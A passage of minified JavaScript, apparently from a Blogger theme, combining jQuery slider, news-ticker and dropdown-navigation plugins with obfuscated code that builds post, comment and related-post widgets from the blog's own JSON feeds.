active":"")+'">'+(e+1)+"</li>"});t+="</ol>";this.el.addClass("has-dots").append(t).find(".dot").click(function(){n.move(e(this).index())})}};e.fn.unslider=function(t){var r=this.length;return this.each(function(i){var s=e(this);var u=(new n).init(s,t);s.data("unslider"+(r>1?"-"+(i+1):""),u)})}})(window.jQuery,false)
/*!
 * liScroll 1.0
 * Examples and documentation at: 
 * http://www.gcmingati.net/wordpress/wp-content/lab/jquery/newsticker/jq-liscroll/scrollanimate.html
 * 2007-2010 Gian Carlo Mingati
 * Version: 1.0.2.1 (22-APRIL-2011)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Requires:
 * jQuery v1.2.x or later
 * 
 */
jQuery.fn.liScroll = function(settings) {
		settings = jQuery.extend({
		travelocity: 0.07
		}, settings);		
		return this.each(function(){
				var $strip = jQuery(this);
				
				$strip.find("li").each(function(i){
				stripWidth += jQuery(this, i).outerWidth(true); // thanks to Michael Haszprunar and Fabien Volpi
				});
				var $mask = $strip.wrap("<div class='mask'></div>");
				var $tickercontainer = $strip.parent().wrap("<div class='tickercontainer'></div>");								
				var containerWidth = $strip.parent().parent().width();	//a.k.a. 'mask' width 	
				$strip.width(stripWidth);			
				var totalTravel = stripWidth+containerWidth;
				var defTiming = totalTravel/settings.travelocity;	// thanks to Scott Waye		
				function scrollnews(spazio, tempo){
				$strip.animate({left: '-='+ spazio}, tempo, "linear", function(){$strip.css("left", containerWidth); scrollnews(totalTravel, defTiming);});
				}
				scrollnews(totalTravel, defTiming);				
				$strip.hover(function(){
				jQuery(this).stop();
				},
				function(){
				var offset = jQuery(this).offset();
				var residualSpace = offset.left + stripWidth;
				var residualTime = residualSpace/settings.travelocity;
				scrollnews(residualSpace, residualTime);
				});			
		});	
};


/*
SelectNav.js (v. 0.1)
Converts your <ul>/<ol> navigation into a dropdown list for small screens
https://github.com/lukaszfiszer/selectnav.js
*/
window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++);return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;)d+=r;d+=" "}for(f=0;f<
c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=
" js";var d=q||{},j=d.activeclass||"active",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();


//	END PLUGINS
// %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
_S8x15_ = ['','; expires=','; path=/',"=",";","=","=","",'-','dd','mm','yyyy','.item-thumbnail img','src','/s72-c/','/s72-c/','/s1600/','src','youtube.com','/default.','/default.','/mqdefault.','src','class','optimized','.item-thumbnail','.item-thumbnail','width','px','height','px','margin-top','px','width','px','height','px','margin-left','px','optimized','','\u003cimg ','src\u003d\"','\"','','data-thumbnail-src\u003d\"','\"','','\u003ciframe ','src\u003d\"','\"','http://www.youtube.com/watch?v=','','http://www.youtube.com/embed/','','?rel=0','','http://img.youtube.com/vi/','/mqdefault.jpg','blog-','.comments','','category','','title','','subtitle','Anonymous','','http://img1.blogblog.com/img/anon36.png','name','uri','gd$image','http://img1.blogblog.com/img/blank.gif','entry','post-','','published','category','','title','','content','','summary','','','','','comments','link','alternate','replies','Anonymous','','http://img1.blogblog.com/img/anon36.png','name','uri','gd$image','http://img1.blogblog.com/img/blank.gif','','media$thumbnail','thr$total',' ','','','','','thr$in-reply-to','thr$in-reply-to','thr$in-reply-to','/default/','/summary/','?alt=json-in-script','','gd$extendedProperty','blogger.itemClass','pid-','','','','href','other','','/feed','rss','.blogspot.','blogspot','.wordpress.','wordpress','.tumblr.','tumblr','www.','','.','',' li','span','','(',')','<li class="menu-item">','</li>','<ul class="menu">','</ul>',' ul li span','','(',')',' ul','.widget','h2',' li','a','sub','has-sub','span','sub','has-sub','<div class="label-layout ','"><h2 class="title"><a href="','">','</a></h2><div class="content">','','','...','<div class="item item-',' item-first',' item-other','">','<div class="thumbnail"><a href="','" class="item-thumbnail"><img src="','"/></a></div>','<a class="comment" href="','"><i class="icon"></i><span>','</span></a><a class="date" href="','"><i class="icon"></i><span>','</span></a><div class="clear"></div>','<div class="meta meta-1">','</div>','<h3 class="title"><a href="','">','</a></h3>','<div class="meta meta-2">','</div>','<p class="excerpt">','</p>','<div class="meta meta-3">','</div>','</div>','<div class="clear"></div></div>','.json .widget.Label','h2','','5','','[','[',']','(','(',')','[','(','','','ul li a','','href','ul li span','','/search/label/','/feeds/posts/default/-/','?alt=json-in-script&max-results=',"jsonp",'#top-header .LinkList li a','target','_blank','#sub-menu','#main-menu','.recent-posts','number','5','/feeds/posts/default?alt=json-in-script&max-results=','','','','...','<div class="item item-',' item-first',' item-other','">','<div class="thumbnail"><a href="','" class="item-thumbnail"><img src="','"/></a></div>','<a class="comment" href="','"><i class="icon"></i><span>','</span></a><a class="date" href="','"><i class="icon"></i><span>','</span></a><div class="clear"></div>','<div class="meta meta-1">','</div>','<h3 class="title"><a href="','">','</a></h3>','<div class="meta meta-2">','</div>','<p class="excerpt">','</p>','<div class="meta meta-3">','</div>','</div>','.recent-posts','<div class="clear"></div>','.recent-posts','feed-data',"jsonp",'.recent-comments','number','5','/feeds/comments/default?alt=json-in-script&max-results=','','...','<div class="item item-',' item-first',' item-other','">','<a class="date" href="','"><i class="icon"></i><span>','</span></a><div class="clear"></div>','<div class="thumbnail"><a href="','" class="item-thumbnail"><img src="','"/></a></div>','<div class="meta meta-1">','</div>','<h3 class="title"><a href="','">','</a>:</h3>','<div class="meta meta-2">','</div>','<p class="excerpt">','</p>','<div class="meta meta-3">','</div>','</div>','.recent-comments','<div class="clear"></div>','.recent-comments','feed-data',"jsonp",'.random-posts','number','5','/feeds/posts/summary?alt=json-in-script&max-results=0','/feeds/posts/default?alt=json-in-script&max-results=','&start-index=','','','','...','<div class="item item-',' item-first',' item-other','">','<div class="thumbnail"><a href="','" class="item-thumbnail"><img src="','"/></a></div>','<a class="comment" href="','"><i class="icon"></i><span>','</span></a><a class="date" href="','"><i class="icon"></i><span>','</span></a><div class="clear"></div>','<div class="meta meta-1">','</div>','<h3 class="title"><a href="','">','</a></h3>','<div class="meta meta-2">','</div>','<p class="excerpt">','</p>','<div class="meta meta-3">','</div>','</div>','.random-posts','<div class="clear"></div>','.random-posts','feed-data',"jsonp","jsonp",'#break-news .label-layout .content .item','<li></li>','#break-news .label-layout .content','<ul id="ticker01"></ul>',"ul#ticker01",'#home-layout .label-layout.slider .content .item','<li></li>','#home-layout .label-layout.slider .content','<div class="banner"><ul></ul></div>','.banner','#side .widget > h2','<span class="active"></span>','#page-social .LinkList .widget-content ul','<div class="social-icons widget-content"><ul class="LinkList">','</ul><div class="clear"></div></div>','#follow-us .widget-content','','#side #tabs .widget','h2','','<span class="active" tab_id="','">','</span>','tab-active','<span tab_id="','">','</span>','tab-','<h2 class="tab-title">','</h2>','#side #tabs','#side #tabs h2 span','tab_id','#side #tabs h2 span','active','#side #tabs .widget','tab-active','active','#side #tabs .widget.tab-','tab-active','.widget.Label li span','(','',')','','font_size','','.post-body','font-size','px','.zoom-text','.post-body','font-size','px','','class','zoom-in-text','font_size','.post-body','font-size','px','.related-post .content span.text','/feeds/posts/default/-/','?max-results=0&alt=json-in-script','/feeds/posts/default/-/','?max-results=','&start-index=','&alt=json-in-script','','.related-post .content span.id','','','...','<div class="item item-',' item-first',' item-other','">','<div class="thumbnail"><a href="','" class="item-thumbnail"><img src="','"/></a></div>','<a class="comment" href="','"><i class="icon"></i><span>','</span></a><a class="date" href="','"><i class="icon"></i><span>','</span></a><div class="clear"></div>','<div class="meta meta-1">','</div>','<h3 class="title"><a href="','">','</a></h3>','<div class="meta meta-2">','</div>','<p class="excerpt">','</p>','<div class="meta meta-3">','</div>','</div>','.related-post .content','.related-post','hide',"jsonp","jsonp",'.nextprev_data .newer','href','.nextprev_data .older','href','.nextprev_data .home','href','.nextprev_data .url','href','.nextprev_data .type','.nextprev_data .newer','.nextprev_data .older','.nextprev_data .home','undefined','undefined','undefined','undefined','undefined','max-results=','max-results=','max-results=','max-results=','max-results=','max-results=','pgn=','pgn=','','','.paginations','totalResults',"openSearch:totalResults",'undefined','','<span class="current">','</span>','<a class="page-numbers" onclick="_fLoI(',')" href="#pgn=','">','</a>','<span class="extend">...</span>','</div>','entry','published','.','?','search','+','%2B','?updated-max=','&max-results=','#pgn=','/search?','?','/search?','GET','feeds/posts/summary?max-results=1&start-index=','',"xml",'/label/','GET','feeds/posts/summary/-/','?max-results=1&start-index=','',"xml",'search?q=','/p/','<ul class="page-numbers">','','<li><a class="page-home page-numbers" href="','">','</a></li>','<a class="page-home page-numbers" href="','">','</a>','','<li><a class="page-home page-numbers" href="','">','</a></li>','#pagination','/search?','GET','feeds/posts/summary?max-results=0',"xml",'/label/','/label/','?','GET','feeds/posts/summary/-/','?max-results=0',"xml",'item','undefined','','','<title>','</title>','|','item_pagination','<div class="item"><span>','</span><a href="','">','</a></div>','undefined','','','<title>','</title>','|','item_pagination','<div class="item"><span>','</span><a href="','">','</a></div>','','',':',".",':','<div class="item"><img src="','"/><div class="text">','</div></div>','#emo-box','<div class="clear"></div>','.comment-content',"g",'<img src="','" class="emo"/>','#emo-but a','#emo-box','#emo-box','#comment-post-message a','comment_picker','','facebook','.facebook-comment','display','block','#comment-post-message a.facebook','active','disqus','.disqus-comment','display','block','#comment-post-message a.disqus','active','.default-comment','display','block','#comment-post-message a.default','active','.comment-box','display','block','#comment-post-message a','active','#comment-post-message a','class','active','#comment-post-message a','active','active','.comment-box','display','none','facebook','.facebook-comment','comment_picker','facebook','disqus','.disqus-comment','comment_picker','disqus','.default-comment','comment_picker','default','.comment-box','display','block','.scrollup','bottom','10px','.scrollup','bottom','-100px','.scrollup',"html, body",'#PageList1 ul','id','res-menu-1','#main-menu ul','id','res-menu-2','res-menu-1','res-menu-2'];function _fPjC(c_name,value,exdays){var _vLvW=new Date();_vLvW.setDate(_vLvW.getDate()+exdays);var _vIiF=escape(value)+((exdays==null)?_S8x15_[0]:_S8x15_[1]+_vLvW.toUTCString())+_S8x15_[2];document.cookie=c_name+_S8x15_[3]+_vIiF;}function _fReH(c_name){var _vIfP,_vShF,y,ARRcookies=document.cookie.split(_S8x15_[4]);for(_vIfP=0;_vIfP<ARRcookies.length;_vIfP++){_vShF=ARRcookies[_vIfP].substr(0,ARRcookies[_vIfP].indexOf(_S8x15_[5]));y=ARRcookies[_vIfP].substr(ARRcookies[_vIfP].indexOf(_S8x15_[6])+1);_vShF=_vShF.replace(/^\s+|\s+$/g,_S8x15_[7]);if(_vShF==c_name){return unescape(y);}}}function _fCcS(pub_date,format){pub_date=pub_date.split(_S8x15_[8]);date=new Date(pub_date[0],pub_date[1]-1,pub_date[2].substring(0,2));dd=date.getDate();mm=date.getMonth()+1;yyyy=date.getFullYear();format=format.replace(_S8x15_[9],dd);format=format.replace(_S8x15_[10],mm);format=format.replace(_S8x15_[11],yyyy);return format;}function _fVsP(){var _vKaF=true;$(_S8x15_[12]).each(function(){var _vKzM=$(this).attr(_S8x15_[13]);if(_vKzM!=null){if(_vKzM.indexOf(_S8x15_[14])!=-1){_vKzM=_vKzM.replace(_S8x15_[15],_S8x15_[16]);$(this).attr(_S8x15_[17],_vKzM);}else if(_vKzM.indexOf(_S8x15_[18])!=-1){if(_vKzM.indexOf(_S8x15_[19])!=-1){_vKzM=_vKzM.replace(_S8x15_[20],_S8x15_[21]);$(this).attr(_S8x15_[22],_vKzM);}}}var _vSwF=$(this).attr(_S8x15_[23]);var _vDuH=false;if(_vSwF!=null){if(_vSwF.indexOf(_S8x15_[24])==-1){_vDuH=true;}}else{_vDuH=true;}if(_vDuH){h=Number($(this).height());w=Number($(this).width());if(h==0||w==0){_vKaF=false;return;}th=Number($(this).parents(_S8x15_[25]).height());tw=Number($(this).parents(_S8x15_[26]).width());new_w=(w/h)*th;new_h=th;if(new_w<tw){new_w=tw;new_h=(h/w)*tw;margin_top=-((new_h-th)/2);$(this).css(_S8x15_[27],new_w+_S8x15_[28]);$(this).css(_S8x15_[29],new_h+_S8x15_[30]);$(this).css(_S8x15_[31],margin_top+_S8x15_[32]);}else{margin_left=-((new_w-tw)/2);$(this).css(_S8x15_[33],new_w+_S8x15_[34]);$(this).css(_S8x15_[35],new_h+_S8x15_[36]);$(this).css(_S8x15_[37],margin_left+_S8x15_[38]);}$(this).addClass(_S8x15_[39]);}});if(!_vKaF){setTimeout(function(){_fVsP();},50);}}$(window).load(function(){});$(window).resize(function(){});function _fKyO(content){var _vKzM=_S8x15_[40];var _vCfQ=_S8x15_[41];var _vPvG=_S8x15_[42];var _vNnX=_S8x15_[43];index0=content.indexOf(_vCfQ);if(index0!=-1){index1=content.indexOf(_vPvG,index0);if(index0!=-1){index2=content.indexOf(_vNnX,index1+_vPvG.length);if(index0!=-1){_vKzM=content.substring(index1+_vPvG.length,index2);}}}if(_vKzM==_S8x15_[44]){_vCfQ=_S8x15_[45];_vPvG=_S8x15_[46];index0=content.indexOf(_vCfQ);if(index0!=-1){index1=content.indexOf(_vPvG,index0+_vCfQ.length);if(index0!=-1){_vKzM=content.substring(index0+_vCfQ.length,index1);}}}if(_vKzM==_S8x15_[47]){_vCfQ=_S8x15_[48];_vPvG=_S8x15_[49];_vNnX=_S8x15_[50];index0=content.indexOf(_vCfQ);if(index0!=-1){index1=content.indexOf(_vPvG,index0);if(index0!=-1){index2=content.indexOf(_vNnX,index1+_vPvG.length);if(index0!=-1){_vKzM=content.substring(index1+_vPvG.length,index2);_vKzM=_vKzM.replace(_S8x15_[51],_S8x15_[52]);_vKzM=_vKzM.replace(_S8x15_[53],_S8x15_[54]);_vKzM=_vKzM.replace(_S8x15_[55],_S8x15_[56]);_vKzM=_S8x15_[57]+_vKzM+_S8x15_[58];}}}}return _vKzM;}function _fEcC(json){var _vKhL=new Object();var _vRvP=/<\S[^>]*>/g;_vKhL.id=json.feed.id.$t;key=_S8x15_[59];_vWdJ=_vKhL.id.indexOf(key);_vKhL.id=_vKhL.id.substring(_vWdJ+key.length);_vKhL.id=_vKhL.id.replace(_S8x15_[60],_S8x15_[61]);_vKhL.cate=new Array();if(_S8x15_[62] in json.feed){for(_vIfP=0;_vIfP<json.feed.category.length;_vIfP++){_vKhL.cate[_vIfP]=json.feed.category[_vIfP].term;}}_vKhL.title=_S8x15_[63];if(_S8x15_[64] in json.feed){_vKhL.title=json.feed.title.$t;}_vKhL.subtitle=_S8x15_[65];if(_S8x15_[66] in json.feed){_vKhL.subtitle=json.feed.subtitle.$t;}_vKhL.admin=new Object();_vKhL.admin.name=_S8x15_[67];_vKhL.admin.uri=_S8x15_[68];_vKhL.admin.avatar=_S8x15_[69];if(_S8x15_[70] in json.feed.author[0]){_vKhL.admin.name=json.feed.author[0].name.$t;}if(_S8x15_[71] in json.feed.author[0]){_vKhL.admin.uri=json.feed.author[0].uri.$t;}if(_S8x15_[72] in json.feed.author[0]){if(json.feed.author[0].gd$image.src!=_S8x15_[73]){_vKhL.admin.avatar=json.feed.author[0].gd$image.src;}}_vKhL.total_entry=Number(json.feed.openSearch$totalResults.$t);_vKhL.start_index=Number(json.feed.openSearch$startIndex.$t);_vKhL.item_per_page=Number(json.feed.openSearch$itemsPerPage.$t);_vKhL.entry_number=0;if(_S8x15_[74] in json.feed){_vKhL.entry_number=json.feed.entry.length;}_vKhL.entry=new Array();for(_vIfP=0;_vIfP<_vKhL.entry_number;_vIfP++){_vKhL.entry[_vIfP]=new Object();temp=new Object();entry=json.feed.entry[_vIfP];temp.id=entry.id.$t;key=_S8x15_[75];_vWdJ=temp.id.indexOf(key);temp.id=temp.id.substring(_vWdJ+key.length);temp.published=_S8x15_[76];if(_S8x15_[77] in entry){temp.published=entry.published.$t;}temp.cate=new Array();if(_S8x15_[78] in entry){for(_vGlO=0;_vGlO<entry.category.length;_vGlO++){temp.cate[_vGlO]=entry.category[_vGlO].term;}}temp.title=_S8x15_[79];if(_S8x15_[80] in entry){temp.title=entry.title.$t;}temp.content=_S8x15_[81];if(_S8x15_[82] in entry){temp.content=entry.content.$t;}temp.summary=_S8x15_[83];if(_S8x15_[84] in entry){temp.summary=entry.summary.$t;}if(temp.summary==_S8x15_[85]){temp.summary=temp.content.replace(_vRvP,_S8x15_[86]);}if(temp.content==_S8x15_[87]){temp.content=temp.summary;}temp.link=_S8x15_[88];temp.reply_label=_S8x15_[89];if(_S8x15_[90] in entry){for(_vGlO=0;_vGlO<entry.link.length;_vGlO++){if(entry.link[_vGlO].rel==_S8x15_[91]){temp.link=entry.link[_vGlO].href;}if(entry.link[_vGlO].rel==_S8x15_[92]){temp.reply_label=entry.link[_vGlO].title;}}}temp.author=new Object();temp.author.name=_S8x15_[93];temp.author.uri=_S8x15_[94];temp.author.avatar=_S8x15_[95];a0=entry.author[0];if(_S8x15_[96] in a0){temp.author.name=a0.name.$t;}if(_S8x15_[97] in a0){temp.author.uri=a0.uri.$t;}if(_S8x15_[98] in a0){if(a0.gd$image.src!=_S8x15_[99]){temp.author.avatar=a0.gd$image.src;}}temp.thumbnail=_S8x15_[100];if(_S8x15_[101] in entry){temp.thumbnail=entry.media$thumbnail.url;}temp.reply_number=0;if(_S8x15_[102] in entry){temp.reply_number=Number(entry.thr$total.$t);}temp.reply_label=temp.reply_label.replace(temp.reply_number+_S8x15_[103],_S8x15_[104]);temp.reply_to=_S8x15_[105];temp.reply_json=_S8x15_[106];temp.reply_title=_S8x15_[107];if(_S8x15_[108] in entry){temp.reply_to=entry[_S8x15_[109]].href;temp.reply_json=entry[_S8x15_[110]].source;temp.reply_json=temp.reply_json.replace(_S8x15_[111],_S8x15_[112]);temp.reply_json=temp.reply_json+_S8x15_[113];}temp.pid=_S8x15_[114];if(_S8x15_[115] in entry){for(_vGlO=0;_vGlO<entry.gd$extendedProperty.length;_vGlO++){if(entry.gd$extendedProperty[_vGlO].name==_S8x15_[116]){temp.pid=entry.gd$extendedProperty[_vGlO].value;}}}temp.pid=temp.pid.replace(_S8x15_[117],_S8x15_[118]);_vKhL.entry[_vIfP]=temp;}return _vKhL;}function _fFiG(str,key){if(str==null){str=_S8x15_[119];return str;}var _vWdJ=str.indexOf(key);if(_vWdJ!=-1){return str.substring(_vWdJ+key.length);}return str;}function _fEoQ(str,key){if(str==null){str=_S8x15_[120];return str;}var _vWdJ=str.indexOf(key);if(_vWdJ!=-1){return str.substring(0,_vWdJ);}return str;}function _fIvH(selector){var _vSuT=$(selector).attr(_S8x15_[121]);var _vWoR=_S8x15_[122];if(_vSuT!=_S8x15_[123]&&_vSuT!=null){if(_vSuT.indexOf(_S8x15_[124])!=-1){_vWoR=_S8x15_[125];}else if(_vSuT.indexOf(_S8x15_[126])!=-1){_vWoR=_S8x15_[127];}else if(_vSuT.indexOf(_S8x15_[128])!=-1){_vWoR=_S8x15_[129];}else if(_vSuT.indexOf(_S8x15_[130])!=-1){_vWoR=_S8x15_[131];}else{_vWoR=selector.hostname;_vWoR=_vWoR.replace(_S8x15_[132],_S8x15_[133]);_vWoR=_fEoQ(_vWoR,_S8x15_[134]);}}return _vWoR;}function _fEaY(selector){var _vGzM=_S8x15_[135];$(selector+_S8x15_[136]).each(function(){$(this).find(_S8x15_[137]).each(function(){_vXrQ=$(this).text();if(_vXrQ!=_S8x15_[138]&&_vXrQ!=null){if(_vXrQ.indexOf(_S8x15_[139])!=-1&&_vXrQ.indexOf(_S8x15_[140])!=-1){$(this).remove();}}});_vGzM+=_S8x15_[141]+$(this).html()+_S8x15_[142];});_vGzM=_S8x15_[143]+_vGzM+_S8x15_[144];$(selector).html(_vGzM);}function _fAiR(subsel,mainsel){_fEaY(mainsel);$(subsel+_S8x15_[145]).each(function(){_vXrQ=$(this).text();if(_vXrQ!=_S8x15_[146]&&_vXrQ!=null){if(_vXrQ.indexOf(_S8x15_[147])!=-1&&_vXrQ.indexOf(_S8x15_[148])!=-1){$(this).remove();}}});$(subsel+_S8x15_[149]).each(function(){var _vQyA=this;var _vKeD=$(_vQyA).parents(_S8x15_[150]).find(_S8x15_[151]).text();$(mainsel+_S8x15_[152]).each(function(){var _vMoP=this;$(_vMoP).find(_S8x15_[153]).each(function(){var _vXrQ=$(this).text();if(_vXrQ==_vKeD){$(_vQyA).addClass(_S8x15_[154]);$(_vMoP).addClass(_S8x15_[155]);$($(_vQyA)).appendTo($(_vMoP));}});$(_vMoP).find(_S8x15_[156]).each(function(){var _vXrQ=$(this).text();if(_vXrQ==_vKeD){$(_vQyA).addClass(_S8x15_[157]);$(_vMoP).addClass(_S8x15_[158]);$($(_vQyA)).appendTo($(_vMoP));}});});});}var _vNpE=new Array();var _vUpR=0;var _vKiC=0;function _fXbF(){for(var _vWdJ=0;_vWdJ<_vUpR;_vWdJ++){_vKiC=_vWdJ;_vNpE[_vWdJ].holder.always(function(json){_vNpE[_vKiC].json=_fEcC(json);var _vZkP=_S8x15_[159]+_vNpE[_vKiC].type+_S8x15_[160]+_vNpE[_vKiC].url+_S8x15_[161]+_vNpE[_vKiC].title+_S8x15_[162];for(var _vIfP=0;_vIfP<_vNpE[_vKiC].json.entry.length;_vIfP++){var _vYrE=_vNpE[_vKiC].json.entry[_vIfP];thumbnail=_fKyO(_vYrE.content);if(thumbnail==_S8x15_[163]){thumbnail=_vYrE.thumbnail;}if(thumbnail==_S8x15_[164]){thumbnail=DEFAULT_THUMBNAIL;}if(_vYrE.summary.length>SUMMARY_LEN){_vYrE.summary=_vYrE.summary.substring(0,SUMMARY_LEN)+_S8x15_[165];}_vZkP+=_S8x15_[166]+_vIfP;if(_vIfP==0){_vZkP+=_S8x15_[167];}else{_vZkP+=_S8x15_[168];}_vZkP+=_S8x15_[169];_vZkP+=_S8x15_[170]+_vYrE.link+_S8x15_[171]+thumbnail+_S8x15_[172];var _vCeH=_S8x15_[173]+_vYrE.reply_to+_S8x15_[174]+_vYrE.reply_number+_S8x15_[175]+_vYrE.link+_S8x15_[176]+_fCcS(_vYrE.published,DAY_FORMAT)+_S8x15_[177];_vZkP+=_S8x15_[178]+_vCeH+_S8x15_[179];_vZkP+=_S8x15_[180]+_vYrE.link+_S8x15_[181]+_vYrE.title+_S8x15_[182];_vZkP+=_S8x15_[183]+_vCeH+_S8x15_[184];_vZkP+=_S8x15_[185]+_vYrE.summary+_S8x15_[186];_vZkP+=_S8x15_[187]+_vCeH+_S8x15_[188];_vZkP+=_S8x15_[189];}_vZkP+=_S8x15_[190];$(_vNpE[_vKiC].selector).replaceWith(_vZkP);});}_fWqM();}function _fKiI(){$(_S8x15_[191]).each(function(){var _vKeD=$(this).find(_S8x15_[192]).text();var _vCcG=_S8x15_[193];var _vXwG=_S8x15_[194];if(_vKeD!=null&&_vKeD!=_S8x15_[195]){if(_vKeD.indexOf(_S8x15_[196])!=-1){_vCcG=_fFiG(_vKeD,_S8x15_[197]);_vCcG=_fEoQ(_vCcG,_S8x15_[198]);}if(_vKeD.indexOf(_S8x15_[199])!=-1){_vXwG=_fFiG(_vKeD,_S8x15_[200]);_vXwG=_fEoQ(_vXwG,_S8x15_[201]);}_vKeD=_fEoQ(_vKeD,_S8x15_[202]);_vKeD=_fEoQ(_vKeD,_S8x15_[203]);}_vNpE[_vUpR]=new Object();_vNpE[_vUpR].title=_vKeD;_vNpE[_vUpR].type=_vCcG;_vNpE[_vUpR].number=Number(_vXwG);_vNpE[_vUpR].selector=this;_vNpE[_vUpR].label=_S8x15_[204];_vNpE[_vUpR].url=_S8x15_[205];_vNpE[_vUpR].holder=null;_vNpE[_vUpR].finished=false;_vNpE[_vUpR].json=new Object();$(this).find(_S8x15_[206]).each(function(){if(_vNpE[_vUpR].label==_S8x15_[207]){_vNpE[_vUpR].label=$(this).text();_vNpE[_vUpR].url=$(this).attr(_S8x15_[208]);}});$(this).find(_S8x15_[209]).first().each(function(){if(_vNpE[_vUpR].label==_S8x15_[210]){_vNpE[_vUpR].label=$(this).text();_vNpE[_vUpR].url=_S8x15_[211]+encodeURIComponent($(this).text());}});_vUpR++;});for(var _vIfP=0;_vIfP<_vUpR;_vIfP++){_vNpE[_vIfP].holder=$.get(_S8x15_[212]+encodeURIComponent(_vNpE[_vIfP].label)+_S8x15_[213]+_vNpE[_vIfP].number,function(json){for(var _vGlO=0;_vGlO<_vUpR;_vGlO++){if(!_vNpE[_vGlO].finished){_vNpE[_vGlO].finished=true;break;}}for(var _vGlO=0;_vGlO<_vUpR;_vGlO++){if(!_vNpE[_vGlO].finished){break;}}if(_vGlO==_vUpR){setTimeout(function(){_fXbF()},100);}},_S8x15_[214]);}}$(_S8x15_[215]).each(function(){$(this).addClass(_fIvH(this));$(this).attr(_S8x15_[216],_S8x15_[217]);});_fAiR(_S8x15_[218],_S8x15_[219]);_fKiI();$(_S8x15_[220]).each(function(){var _vXwG=$(this).attr(_S8x15_[221]);if(isNaN(_vXwG)){_vXwG=_S8x15_[222];}$.get(_S8x15_[223]+_vXwG,function(json){var _vCtB=_fEcC(json);var _vZkP=_S8x15_[224];for(var _vIfP=0;_vIfP<_vCtB.entry.length;_vIfP++){var _vYrE=_vCtB.entry[_vIfP];thumbnail=_fKyO(_vYrE.content);if(thumbnail==_S8x15_[225]){thumbnail=_vYrE.thumbnail;}if(thumbnail==_S8x15_[226]){thumbnail=DEFAULT_THUMBNAIL;}if(_vYrE.summary.length>SUMMARY_LEN){_vYrE.summary=_vYrE.summary.substring(0,SUMMARY_LEN)+_S8x15_[227];}_vZkP+=_S8x15_[228]+_vIfP;if(_vIfP==0){_vZkP+=_S8x15_[229];}else{_vZkP+=_S8x15_[230];}_vZkP+=_S8x15_[231];_vZkP+=_S8x15_[232]+_vYrE.link+_S8x15_[233]+thumbnail+_S8x15_[234];var _vCeH=_S8x15_[235]+_vYrE.reply_to+_S8x15_[236]+_vYrE.reply_number+_S8x15_[237]+_vYrE.link+_S8x15_[238]+_fCcS(_vYrE.published,DAY_FORMAT)+_S8x15_[239];_vZkP+=_S8x15_[240]+_vCeH+_S8x15_[241];_vZkP+=_S8x15_[242]+_vYrE.link+_S8x15_[243]+_vYrE.title+_S8x15_[244];_vZkP+=_S8x15_[245]+_vCeH+_S8x15_[246];_vZkP+=_S8x15_[247]+_vYrE.summary+_S8x15_[248];_vZkP+=_S8x15_[249]+_vCeH+_S8x15_[250];_vZkP+=_S8x15_[251];}$(_S8x15_[252]).html(_vZkP+_S8x15_[253]);$(_S8x15_[254]).addClass(_S8x15_[255]);_fVsP();},_S8x15_[256]);});$(_S8x15_[257]).each(function(){var _vXwG=$(this).attr(_S8x15_[258]);if(isNaN(_vXwG)){_vXwG=_S8x15_[259];}$.get(_S8x15_[260]+_vXwG,function(json){var _vUpS=_fEcC(json);var _vZkP=_S8x15_[261];for(var _vIfP=0;_vIfP<_vUpS.entry.length;_vIfP++){var _vYrE=_vUpS.entry[_vIfP];thumbnail=_vYrE.author.avatar;if(_vYrE.summary.length>SUMMARY_LEN){_vYrE.summary=_vYrE.summary.substring(0,SUMMARY_LEN)+_S8x15_[262];}_vZkP+=_S8x15_[263]+_vIfP;if(_vIfP==0){_vZkP+=_S8x15_[264];}else{_vZkP+=_S8x15_[265];}_vZkP+=_S8x15_[266];var _vCeH=_S8x15_[267]+_vYrE.link+_S8x15_[268]+_fCcS(_vYrE.published,DAY_FORMAT)+_S8x15_[269];_vZkP+=_S8x15_[270]+_vYrE.reply_to+_S8x15_[271]+thumbnail+_S8x15_[272];_vZkP+=_S8x15_[273]+_vCeH+_S8x15_[274];_vZkP+=_S8x15_[275]+_vYrE.reply_to+_S8x15_[276]+_vYrE.author.name+_S8x15_[277];_vZkP+=_S8x15_[278]+_vCeH+_S8x15_[279];_vZkP+=_S8x15_[280]+_vYrE.summary+_S8x15_[281];_vZkP+=_S8x15_[282]+_vCeH+_S8x15_[283];_vZkP+=_S8x15_[284];}$(_S8x15_[285]).html(_vZkP+_S8x15_[286]);$(_S8x15_[287]).addClass(_S8x15_[288]);_fVsP();},_S8x15_[289]);});$(_S8x15_[290]).each(function(){var _vQuE=$(this).attr(_S8x15_[291]);if(isNaN(_vQuE)){_vQuE=_S8x15_[292];}$.get(_S8x15_[293],function(json){var _vPeT=_fEcC(json);var _vBhO=Math.floor((Math.random()*_vPeT.total_entry)+1);if(_vBhO+_vQuE>_vPeT.total_entry){_vBhO=_vPeT.total_entry-_vQuE+1;}if(_vBhO<1){_vBhO=1;}$.get(_S8x15_[294]+_vQuE+_S8x15_[295]+_vBhO,function(json){var _vVdJ=_fEcC(json);var _vZkP=_S8x15_[296];for(var _vIfP=0;_vIfP<_vVdJ.entry.length;_vIfP++){var 